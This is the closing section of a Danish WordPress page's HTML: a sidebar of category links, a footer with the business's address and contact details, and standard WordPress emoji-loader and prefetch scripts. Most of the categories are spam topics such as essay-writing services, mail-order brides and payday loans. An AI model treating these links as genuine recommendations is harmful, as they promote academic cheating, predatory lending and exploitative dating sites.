	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
